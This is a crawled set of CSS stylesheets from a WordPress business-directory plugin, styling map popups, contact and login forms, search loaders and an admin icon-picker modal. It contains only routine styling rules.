.gm-ui-hover-effect img{margin: -8px 6px !important;
    width: 16px !important;
    height: 16px !important;}
.gm-style .gm-style-iw {
	width: 282px !important;
    left: 0px !important;
    padding-left: 10px;
}


.labelinput, .labelinput:focus { 
	border: none !important;
    outline: none !important;
    box-shadow: none !IMPORTANT;
	width: 100%;
}

.tagLabel { 
	margin: 0 4px 4px 0; 
	font-size: 100%;
}

.closelabel { 
	color: white; 
}

.sld-form-control{
	    display: block;
    width: 100%;
       height: auto;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	margin-bottom: 12px;
}
.sld-label-success {
    background-color: #5cb85c;
}
.sld-label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
.sbd_direction_btn{
	background: #1f84de;
    color: #fff;
    padding: 11px;
    line-height: normal;
    position: absolute;
    z-index: 999;
    border-radius: 6px;
    top: 10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sbd_direction_btn:hover{
	text-decoration:none;
	color:#fff;
	font-weight:bold;
}

.qc_sbd_loading_details{

    margin: 0 0 0 42px;
    height: 33px;
    display: inherit;
    margin-top: 7px;

}

.qc_sbd_loading_details:before{
	background:url(ajax-loader.gif) no-repeat left;
	width:50px;
	height:50px;
	content:'';
	position:absolute;
	margin: -12px 0 0 -35px;
}

#sbd_email_loading img{width: 15px;}
/* Style inputs with type="text", select elements and textareas */
#sbd_email_name, #sbd_email_email, #sbd_email_name, #sbd_email_subject, #sbd_email_message, #pdcode {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */  
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
#sbd_email_submit {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
#sbd_email_submit:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.sbd_email_container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
.sbd_email_container h2{text-align:center;}
.qcpd_popup_breadcumb{margin: 0;
    padding: 0;
    font-size: 13px !important;}
.sbd_tag_filter_select{	
    height: 45px;
   
    width: auto;
	border: 1px solid #ccc;
	border-radius: 3px;
}


/*Single Item Map Style*/
.sbd-single-item-map{
	height: 400px;
}
.sbd-single-item-container .sbd-single-item{
	display: none;
}
.sbd-single-item-container .sbd_pop_img{
	display: block;
	height: auto;
	margin-bottom: 10px
}
.sbd-single-item-container .sbd_pop_img img{
	display: block;
	max-width: 100% !important;
	margin: 0 auto;
}
.sbd-single-item-container .sbd-single-item-subtitle,
.sbd-single-item-container .sbd-single-item-address{
	margin-bottom: 10px;
}
.sbd-single-item-container .gm-style-iw{
	max-height: 550px !important;
}
#wp-sbd_email_message-wrap .wp-editor-container{
	border: none;
}
.sbd_hide_main_parent{
	display: none;
}

.sbd-distance-order #sbdopd-list-holder ul{
	display: flex;
	flex-wrap: wrap;
}

.sbd-distance-order #sbdopd-list-holder ul li{
	order: attr(data-searched-distance);
	width: 100%;
}

.direction-rtl .qc-grid-item .ca-content .ca-main, .direction-rtl .qc-grid-item .ca-content .ca-sub{
	direction: rtl !important;
    text-align: right !important;
    padding-right: 10px !important;
    padding-left: 35px !important;
}
.direction-rtl .ca-menu{
	direction: rtl !important;
}
.direction-rtl .sbd_custom_content{
	direction: rtl !important;
    text-align: right !important;

}

/* Clearable text inputs */
.sbd_clearable{
  position: relative;
  display: inline-block;
}
.sbd_clearable input[type=text]{
  padding-right: 24px;
  width: 100%;
  box-sizing: border-box;
}
.sbd_clearable__clear{
  display: none;
  position: absolute;
  right:0;
  top: 50%;
  transform: translateY(-50%);
  margin: 0 4px;
  font-style: normal;
  font-size: 24px;
  user-select: none;
  cursor: pointer;
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  width: 30px;
  height: 30px;
  line-height: 23px;
  text-align: center;
}
.sbd_clearable input::-ms-clear {  /* Remove IE default X */
  display: none;
}
#distance_no_result_found{
	color: #e40f3a;
    font-size: 28px;
    text-transform: capitalize;
}


.sbd_address { cursor:pointer }
.sbd_street_map_results{
	position: absolute;
	top: 100%;
	left: 0px;
	width: 100%;
	height: 275px;
	z-index: 99999;
	background: #f5f5f5;
	border: 1px solid #ddd;
	border-radius: 4px;
	box-shadow: 2px 4px 3px rgb(0 0 0 / 50%);
	display:none;
    padding: 0px 15px;
}

/* Style for popup */
.leaflet-popup-content-wrapper {
	font-size: 14;
	max-width: 230px;
    max-height: 626px;
}
.leaflet-popup-content p {
    margin: 8px 0 !important;
}
.sbd_bottom_area_marker p {
    padding: 0px 5px;
}


#live-search.live_search_loader_wrap{
	position: relative;
}

.live_search_loader {
  	position: absolute;
    height: 20px;
    width: 20px;
    display: inline-block;
    animation: around 5.4s infinite;
    right: 10px;
    top: calc(50% - 10px);
}

@keyframes around {
  0% {
    transform: rotate(0deg)
  }
  100% {
    transform: rotate(360deg)
  }
}

.live_search_loader::after, .live_search_loader::before {
  content: "";
  background: white;
  position: absolute;
  display: inline-block;
  width: 100%;
  height: 100%;
  border-width: 2px;
  border-color: #333 #333 transparent transparent;
  border-style: solid;
  border-radius: 20px;
  box-sizing: border-box;
  top: 0;
  left: 0;
  animation: around 0.7s ease-in-out infinite;
}

.live_search_loader::after {
  animation: around 0.7s ease-in-out 0.1s infinite;
  background: transparent;
}

.sbd_business_container .pd_main_container{
	display:none;
}

.sbd_business_container .pd_main_container:first-child{
	display:block;
}

.sbd_marker_more_details,
.sbd_marker_more_detailss{
	text-align: center;
	display:block;
	font-weight: bold;
}
.qcld_gdpr_check {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;    
    align-content: center;
    flex-direction: column;
    width: 100%;
    height: 250px;
    font-size: 25px;
}

.qcld_gdpr_check span.qcld_gdpr_check_click {
    font-size: 20px;
    padding: 5px 15px;
    color: indianred;
    cursor: pointer;
    background: #eee;
    border-radius: 4px;
    line-height: 24px;
    border: 1px solid #ddd;
}


@media only screen and (min-width: 250px) and (max-width: 479px) {

.sbd_tag_filter_dropdown .sbd_tag_filter_select{	
    width: 100%;
}


}

.sbd_address { cursor:pointer }
.sbd_address:hover { color:#AA0000;text-decoration:underline }

.sbd_street_map_results{
  position: absolute;
  top: 100%;
  left: 0px;
  width: 100%;
  height: 200px;
  z-index: 99999;
  background: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 2px 4px 3px rgb(0 0 0 / 50%);
  display:none;
  overflow: hidden;
  overflow-y: scroll;
}


/* width */
.sbd_street_map_results::-webkit-scrollbar {
    width: 4px;
}

/* Track */
.sbd_street_map_results::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey; 
    border-radius: 10px;
}
 
/* Handle */
.sbd_street_map_results::-webkit-scrollbar-thumb {
    background: #333; 
    border-radius: 10px;
}

/* Handle on hover */
.sbd_street_map_results::-webkit-scrollbar-thumb:hover {
    background: #333; 
}

.sbd_open_map_address {
	position: relative;
}


/*.sbd_radius_find_ajax .live_search_loader::after, */
.sbd_radius_find_ajax  .live_search_loader::before {
    background: initial;
}


.sld-page-numbers-container {
  display: flex;
}

.sld-page-numbers-container .sld-page-numbers-item a{
  background: #EEE;
  padding: 5px 8px;
  border-radius: 8px;
  border: 1px solid #eaeaea;
  margin: 0 2px;
}


.sld-page-numbers-container .sld-page-numbers-item span{
  background: #fff1ed;
  padding: 5px 8px;
  border-radius: 8px;
  border: 1px solid #fff1ed;
  color: #fd4917;
}

.sld-page-numbers-container .sld-page-numbers-item a:hover{
  background: #fff1ed;
  color: #fd4917;
}

/*
#sbd-place-autocomplete-input{
    position: relative;
    z-index: 999999999;
    top: 20px;
    background: #fff;
    padding: 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}*/

#sbd-place-autocomplete-input {
    position: relative;
    z-index: 999999999;
    top: 5px;
    background: #fff;
    padding: 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
    max-width: 300px;
    height: 450px;
    overflow: auto;
}

ul#sbd-place-autocomplete-input li {
    border-bottom: 1px solid #ddd;
    cursor: pointer;
    margin: 0;
    padding: 5px 6px;
    font-size: 15px;
    font-weight: normal;
}

ul#sbd-place-autocomplete-input li:hover{
  border-bottom: 1px solid #ddd;
  background:#f5f5f5;
}

.cmb_metabox .cmb-row {
    overflow: visible !important;
}

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2
body_size: 561
content:
.cleanlogin-container {
	margin: 0 auto;
	max-width: 300px;
	position: relative;
	overflow: hidden;
	border: 1px solid #ddd;
	
}
.cleanlogin-form h2{
	padding: 8px 20px;
    font-size: 17px;
    font-weight: bold;
}
.cleanlogin-form fieldset{
padding: 0px 20px !important;
}
.cleanlogin-container fieldset {
	border-width: 0;
	border-color: inherit;
	padding: 0;
	margin: 0;
}

.cleanlogin-container h4 {
	margin-top: 0;
	text-align: center;
	font-size: 25px;
	font-weight: normal;
	margin-bottom: 20px;
}

.cleanlogin-container h4 > small{
	margin-top: 5px;
	font-size: 20px;
	font-style: italic;
	display: block;
}
.cleanlogin-preview img{background:gray;}
.cleanlogin-container img{background:gray;}

.cleanlogin-container.cleanlogin-full-width {
	max-width: none;
}

.cleanlogin-full-width form fieldset {
	clear: both;
	margin-left: -5%;
	margin-bottom: 26px;
}

.cleanlogin-full-width form .cleanlogin-field {
	float: left;
	width: 45%;
	margin-left: 5%;
}

.cleanlogin-form,
.cleanlogin-preview {
	border-color: inherit;
	display: block;
	position: relative;
	width: 100%;
}

.cleanlogin-form label {
	display: block;
	font-size: 13px;
	
	text-align: center;
}

.cleanlogin-form label.cleanlogin-terms {
	text-align: inherit;
	font-size: inherit;
	text-transform: inherit;
}

.cleanlogin-field,
.cleanlogin-form input[type="submit"] {
	margin-bottom: 20px;
}
.cleanlogin-field-username, .cleanlogin-field-password {
  -webkit-transition: all 0.30s ease-in-out;
  -moz-transition: all 0.30s ease-in-out;
  -ms-transition: all 0.30s ease-in-out;
  -o-transition: all 0.30s ease-in-out;
  outline: none;
  padding: 3px 0px 3px 3px;
  margin: 5px 1px 3px 0px !important;
  border: 1px solid #DDDDDD;
}

.cleanlogin-field-username:focus, .cleanlogin-field-password:focus {
	border-color: rgba(81, 203, 238, 1) !important;
  box-shadow: 0 0 5px rgba(81, 203, 238, 1);
  padding: 3px 0px 3px 3px;
  margin: 5px 1px 3px 0px !important;
  border: 1px solid rgba(81, 203, 238, 1);
}
.cleanlogin-form input[type="text"],
.cleanlogin-form input[type="password"],
.cleanlogin-form input[type="email"]
{
	height: 36px;
	padding: 4px 8px;
	width: 100%;
}

.cleanlogin-form input[type="submit"] {
	background-color: #fff;
    border: 1px solid #ccc;
    color: #333;
    padding: 8px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
	border-radius: 4px;
}

.cleanlogin-form input[type="submit"]:hover {
	background-color: #e6e6e6;
    border: 1px solid #adadad;
    color: #333;
   
}

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9
body_size: 419
content:
.fa-field-modal-wrap {
    position: fixed;
    top: 0%;
    right: 0%;
    left: 0%;
    bottom: 0%;
    width:100%;
    height:100%;
    background: rgba(0,0,0,0.6);
    z-index: 999;
}

.fa-field-modal {
  position: fixed;
  top: 20%;
  right: 20%;
  left: 20%;
  bottom: 20%;
  background: #fff;
  border-radius: 2px;
  z-index: 9999;
  padding: 24px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2);
  border: 1px solid #f2f2f2;
}
.fa-field-modal * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.fa-field-modal .fa-field-modal-close {
  position: absolute;
  top: 24px;
  right: 24px;
  font-size: 30px;
  font-weight: bold;
  cursor: pointer;
}
.fa-field-modal .fa-field-modal-close:hover {
  color: #2ea2cc;
}
.fa-field-modal .fa-field-modal-title {
  position: absolute;
  top: 24px;
  margin: 0;
  left: 24px;
}
.fa-field-modal .fa-field-modal-icons {
  overflow-x: hidden;
  position: absolute;
  top: 72px;
  bottom: 24px;
  left: 24px;
  right: 24px;
}
.fa-field-modal .fa-field-modal-icons .fa-field-modal-icon-holder {
  text-align: center;
  width: 80px;
  height: 90px;
  float: left;
  cursor: pointer;
  border: 1px solid gray;
  padding: 5px;
  margin: 5px;
}
.fa-field-modal .fa-field-modal-icons .fa-field-modal-icon-holder .icon {
  font-size: 40px;
  color: gray;
}
.fa-field-modal .fa-field-modal-icons .fa-field-modal-icon-holder .label {
  font-size: 12px;
  line-height: 18px;
}
.fa-field-modal .fa-field-modal-icons .fa-field-modal-icon-holder:hover {
  border-color: #2ea2cc;
}
.fa-field-modal .fa-field-modal-icons .fa-field-modal-icon-holder:hover .icon {
  color: #2ea2cc;
}

.fa-field-metabox .fa-field-current-icon {
  position: relative;
}
.fa-field-metabox .fa-field-current-icon .delete {
  position: absolute;
  font-size: 20px;
  right: 15px;
  top: 15px;
  display: none;
  opacity: 0;
  pointer-events: none;
}
.fa-field-metabox .fa-field-current-icon .delete.active {
  display: block;
}
.fa-field-metabox .fa-field-current-icon .icon {
  font-size: 100px;
  text-align: center;
  padding: 20px 0;
  cursor: pointer;
}
.fa-field-metabox .fa-field-current-icon .icon:hover + .delete {
  opacity: 1;
}